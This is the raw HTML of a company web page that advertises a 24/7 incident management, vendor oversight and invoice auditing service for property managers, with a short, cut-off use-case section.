	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://firmresponse.com/military-housing/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Military Housing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8341 current_page_item menu-item-8348"><a href="https://firmresponse.com/property-managers/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Multifamily Property Managers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8353"><a href="https://firmresponse.com/commercial-property-managers/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Commercial Property Managers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9646"><a href="https://firmresponse.com/hospitality/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Hospitality</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://firmresponse.com/contact-us/"><span class="qodef-menu-item-text">Contact Us</span></a></li>
</ul>	</nav>
	</div>
</div>
</header>
<header id="qodef-page-mobile-header" role="banner">
		<div id="qodef-page-mobile-header-inner" class="">
		<a itemprop="url" class="qodef-mobile-header-logo-link qodef-height--not-set qodef-source--image" href="https://firmresponse.com/" rel="home">
	<img loading="lazy" width="714" height="272" src="https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-Logo.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-Logo.png 714w, https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-Logo-300x114.png 300w" sizes="(max-width: 714px) 100vw, 714px" /></a>
<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-mobile-header-opener"  >
	<span class="qodef-m-icon qodef--open">
		<svg class="qodef-svg--menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="26" height="16" viewBox="0 0 26 16"><g transform="translate(-27 -32)"><rect width="26" height="2" transform="translate(27 46)"/><rect width="26" height="2" transform="translate(27 39)"/><rect width="26" height="2" transform="translate(27 32)"/></g></svg>	</span>
			<span class="qodef-m-icon qodef--close">
			<svg class="qodef-svg--close" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19.778" height="19.778" viewBox="0 0 19.778 19.778"><g transform="translate(-30 -30)"><rect width="13" height="2" transform="translate(31.414 30) rotate(45)"/><rect width="13" height="2" transform="translate(48.364 49.778) rotate(-135)"/><rect width="13" height="2" transform="translate(30 48.364) rotate(-45)"/><rect width="13" height="2" transform="translate(49.778 31.414) rotate(135)"/></g></svg>		</span>
		</a>
	</div>
		<nav class="qodef-mobile-header-navigation" role="navigation" aria-label="Mobile Menu">
		<ul id="menu-main-menu-4" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8611"><a href="https://firmresponse.com/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8653 qodef-menu-item--narrow"><a href="https://firmresponse.com/about-us/"><span class="qodef-menu-item-text">About Us</span></a><svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="8.485" height="14.14" viewBox="0 0 8.485 14.14"><path d="M0,0H10V2H0Z" transform="translate(8.485 7.069) rotate(135)"/><path d="M0,0H10V2H0Z" transform="translate(7.071 8.485) rotate(-135)"/></svg>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11180"><a href="https://firmresponse.com/about-us/#our-story"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Our Story</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11181"><a href="https://firmresponse.com/about-us/#mission"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Mission</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11182"><a href="https://firmresponse.com/about-us/#leadership"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Leadership</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7764 qodef-menu-item--narrow"><a href="https://firmresponse.com/incident-management-reporting/"><span class="qodef-menu-item-text">Our Services</span></a><svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="8.485" height="14.14" viewBox="0 0 8.485 14.14"><path d="M0,0H10V2H0Z" transform="translate(8.485 7.069) rotate(135)"/><path d="M0,0H10V2H0Z" transform="translate(7.071 8.485) rotate(-135)"/></svg>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8303"><a href="https://firmresponse.com/remote-incident-management/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Incident Management</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://firmresponse.com/incident-management-reporting/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Reporting &#038; Analytics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="https://firmresponse.com/invoice-auditing-review/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Invoice Auditing</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7784 qodef-menu-item--narrow"><a href="https://firmresponse.com/articles-and-news/"><span class="qodef-menu-item-text">Resources</span></a><svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="8.485" height="14.14" viewBox="0 0 8.485 14.14"><path d="M0,0H10V2H0Z" transform="translate(8.485 7.069) rotate(135)"/><path d="M0,0H10V2H0Z" transform="translate(7.071 8.485) rotate(-135)"/></svg>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8361"><a href="https://firmresponse.com/articles-and-news/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Articles</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9786"><a href="https://firmresponse.com/case-studies/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9023"><a href="https://firmresponse.com/contact-us/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Contact Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9869"><a href="https://firmresponse.com/testimonials/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Testimonials</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8327 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Industries</span></a><svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="8.485" height="14.14" viewBox="0 0 8.485 14.14"><path d="M0,0H10V2H0Z" transform="translate(8.485 7.069) rotate(135)"/><path d="M0,0H10V2H0Z" transform="translate(7.071 8.485) rotate(-135)"/></svg>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8350"><a href="https://firmresponse.com/college-university-housing/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>College &#038; University Housing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://firmresponse.com/military-housing/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Military Housing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8341 current_page_item menu-item-8348"><a href="https://firmresponse.com/property-managers/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Multifamily Property Managers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8353"><a href="https://firmresponse.com/commercial-property-managers/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Commercial Property Managers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9646"><a href="https://firmresponse.com/hospitality/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Hospitality</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://firmresponse.com/contact-us/"><span class="qodef-menu-item-text">Contact Us</span></a></li>
</ul>	</nav>
</header>
		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-full-width">
<main id="qodef-page-content" class="qodef-grid qodef-layout--template " role="main">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
			<div data-elementor-type="wp-page" data-elementor-id="8341" class="elementor elementor-8341">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-19a6a003 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle qodef-elementor-content-grid elementor-section-height-default elementor-section-items-middle" data-id="19a6a003" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6383aa24 qodef-custom-appear-center" data-id="6383aa24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-796f5834 elementor-widget__width-initial elementor-widget elementor-widget-globefarer_core_section_title" data-id="796f5834" data-element_type="widget" data-widget_type="globefarer_core_section_title.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-section-title qodef-alignment--left   qodef-appear-animation--no">
		<h6 class="qodef-m-tagline" style="color: #061E4F">
		24/7/365 for Property Management Companies	</h6>
		<h3 class="qodef-m-title" style="color: #061E4F">
					Property Manager Incident Management Platform			</h3>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b77b77d elementor-widget__width-initial elementor-widget elementor-widget-globefarer_core_section_title" data-id="2b77b77d" data-element_type="widget" data-widget_type="globefarer_core_section_title.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-section-title qodef-alignment--left   qodef-appear-animation--no">
			<h4 class="qodef-m-title" style="color: #FFFFFF">
					FIRM - Incident Management, Cost Control 			</h4>
		<p class="qodef-m-text" style="color: #FFFFFF">Incidents occur everyday. Timely Incident Management does not.  Whatever the incident - air quality concerns, leaky pipes, mold outbreaks, biohazards, the FIRM team can assess the issue, work with trusted vendors and restore the property to a satisfactory condition. </p>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a01b06e elementor-hidden-phone" data-id="3a01b06e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da3dba4 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="da3dba4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5808c08" data-id="5808c08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cc1777 elementor-widget elementor-widget-heading" data-id="5cc1777" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Benefits for Property Managers</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74e6360 elementor-section-full_width qodef-elementor-content-grid elementor-section-height-default elementor-section-height-default" data-id="74e6360" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-26d95a2" data-id="26d95a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d07279 elementor-widget elementor-widget-globefarer_core_icon_with_text" data-id="9d07279" data-element_type="widget" data-widget_type="globefarer_core_icon_with_text.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-icon-with-text qodef-layout--top qodef--icon-pack  qodef-alignment--left">
	<div class="qodef-m-icon-wrapper">
		<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--medium qodef-layout--normal"  >			<span class="qodef-icon-linea-icons icon-basic-elaboration-smartphone-heart qodef-icon qodef-e" style="" ></span>	</span>	</div>
	<div class="qodef-m-content">
			<h4 class="qodef-m-title" >
					<span class="qodef-m-title-text">Make One Phone Call, Not Many </span>
			</h4>
			<p class="qodef-m-text" style="margin-top: 18px">One phone call to our FIRM 24/7/365 call center is all you have to do to report an incident.  The FIRM team will take care of the rest keeping you well-informed with updates.  Instead of calling  multiple people, vetting multiple vendors, simply make one phone call to FIRM.</p>
	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b47e541" data-id="b47e541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94f1ff7 elementor-widget elementor-widget-globefarer_core_icon_with_text" data-id="94f1ff7" data-element_type="widget" data-widget_type="globefarer_core_icon_with_text.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-icon-with-text qodef-layout--top qodef--icon-pack  qodef-alignment--left">
	<div class="qodef-m-icon-wrapper">
		<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--medium qodef-layout--normal"  >			<span class="qodef-icon-linea-icons icon-basic-eye qodef-icon qodef-e" style="" ></span>	</span>	</div>
	<div class="qodef-m-content">
			<h4 class="qodef-m-title" >
					<span class="qodef-m-title-text">One Point of Oversight</span>
			</h4>
			<p class="qodef-m-text" style="margin-top: 18px">A FIRM Incident Manager will oversee the project, ensuring that the correct work is being done timely with as little interruption to your tenant. </p>
	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-87b9a94" data-id="87b9a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59cc8c9 elementor-widget elementor-widget-globefarer_core_icon_with_text" data-id="59cc8c9" data-element_type="widget" data-widget_type="globefarer_core_icon_with_text.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-icon-with-text qodef-layout--top qodef--icon-pack  qodef-alignment--left">
	<div class="qodef-m-icon-wrapper">
		<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--medium qodef-layout--normal"  >			<span class="qodef-icon-linea-icons icon-basic-elaboration-briefcase-flagged qodef-icon qodef-e" style="" ></span>	</span>	</div>
	<div class="qodef-m-content">
			<h4 class="qodef-m-title" >
					<span class="qodef-m-title-text">Vendor Accountability </span>
			</h4>
			<p class="qodef-m-text" style="margin-top: 18px">The FIRM Incident Manager will review and audit all vendor invoices to ensure the work was done right and at the right price.</p>
	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c33e7e" data-id="2c33e7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-767af20 elementor-widget elementor-widget-globefarer_core_icon_with_text" data-id="767af20" data-element_type="widget" data-widget_type="globefarer_core_icon_with_text.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-icon-with-text qodef-layout--top qodef--icon-pack  qodef-alignment--left">
	<div class="qodef-m-icon-wrapper">
		<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--medium qodef-layout--normal"  >			<span class="qodef-icon-linea-icons icon-basic-elaboration-browser-check qodef-icon qodef-e" style="" ></span>	</span>	</div>
	<div class="qodef-m-content">
			<h4 class="qodef-m-title" >
					<span class="qodef-m-title-text">Regulatory Compliance</span>
			</h4>
			<p class="qodef-m-text" style="margin-top: 18px">The FIRM Incident Manager will work with our internal experts who have the experience and knowledge needed to ensure compliance with OSHA and local regulations specific to your property site.</p>
	</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d4823d7 qodef-elementor-content-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4823d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f0e6919" data-id="1f0e6919" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8246457 elementor-widget elementor-widget-image" data-id="8246457" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" fetchpriority="high" decoding="async" width="650" height="650" src="https://firmresponse.com/wp-content/uploads/2022/07/iStock-147320762-650x650.jpg" class="attachment-globefarer_core_image_size_square size-globefarer_core_image_size_square wp-image-8748" alt="" srcset="https://firmresponse.com/wp-content/uploads/2022/07/iStock-147320762-650x650.jpg 650w, https://firmresponse.com/wp-content/uploads/2022/07/iStock-147320762-150x150.jpg 150w, https://firmresponse.com/wp-content/uploads/2022/07/iStock-147320762-1300x1300.jpg 1300w" sizes="(max-width: 650px) 100vw, 650px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59c02998" data-id="59c02998" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4340aa68 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="4340aa68" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-27c845bb" data-id="27c845bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72b4eb28 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-globefarer_core_section_title" data-id="72b4eb28" data-element_type="widget" data-widget_type="globefarer_core_section_title.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-section-title qodef-alignment--left   qodef-appear-animation--no">
			<h2 class="qodef-m-title" >
					We Simplify Incident Management			</h2>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-606195b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="606195b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5509d elementor-widget elementor-widget-text-editor" data-id="9e5509d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Go Beyond a CMMS</strong></p><p><span style="font-weight: 400;">If you’re looking for a maintenance tracking program, we’ve got a better solution for you. With FIRM, you get an Incident Management team. No need to create work orders or track the progress of restoration work yourself – the FIRM our team of experts will assess the incident, determine corrective measures, utilize the right vendors, and oversee the entire project. </span></p><p><span style="font-weight: 400;"> </span></p><p><strong>Finding Hidden Health Issues</strong></p><p><span style="font-weight: 400;">Depending on the incident, there could be potential risk factors which may not be apparent to someone who doesn’t have our team’s expertise with public health &amp; site safety concerns. That roof leak may seem like an easy fix, but assessing not just the water damage, but also the potential for mold growth or other public health issues is a bit more involved. The FIRM team will conduct a full assessment so you can rest assured knowing that every repair and restoration option has been considered.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-73d56885 qodef-elementor-content-grid elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73d56885" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-532fa469" data-id="532fa469" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcc8abc elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-globefarer_core_section_title" data-id="fcc8abc" data-element_type="widget" data-widget_type="globefarer_core_section_title.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-section-title qodef-alignment--left   qodef-appear-animation--no">
			<h2 class="qodef-m-title" >
					Use Cases			</h2>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6a57d60 elementor-widget elementor-widget-spacer" data-id="6a57d60" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6cbbfb4e elementor-widget elementor-widget-globefarer_core_accordion_info" data-id="6cbbfb4e" data-element_type="widget" data-widget_type="globefarer_core_accordion_info.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-accordion-info qodef-behavior--accordion qodef-layout--extended-compact ">
	<div class="qodef-m-heading">
		<h6 class="qodef-m-heading-title">
		Area	</h6>
	<h6 class="qodef-m-heading-tagline">
		Solutions	</h6>
</div>
	<div class="qodef-accordion-info-inner">
													<div class="qodef-m-navigation">
		<h4 class="qodef-m-title">
		Military Housing	</h4>
	<p class="qodef-m-tagline">
		Base operations are stressful enough without also adding incident management to the mix.	</p>
<div class="qodef-m-mark">
	<svg class="qodef-svg--plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg></div>
</div>
<div class="qodef-m-content">
		<p class="qodef-m-text">
		With FIRM, you have one point of contact with a team of experts who can assess the damage, look for underlying causes and risks, work with vendors to get repairs done correctly, and review invoices for accuracy before payment is made. 

Beyond the restoration, the FIRM Dashboard gives you insights into the various incidents that have occurred, where they’ve happened, and the vendors used to repair the property.  With this information, you can confidently review vendors, and spot potential problem buildings to keep an eye on.	</p>
</div>
											<div class="qodef-m-navigation">
		<h4 class="qodef-m-title">
		Office Space	</h4>
	<p class="qodef-m-tagline">
		Lorem ipsum dolor sit amet	</p>
<div class="qodef-m-mark">
	<svg class="qodef-svg--plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg></div>
</div>
<div class="qodef-m-content">
		<p class="qodef-m-text">
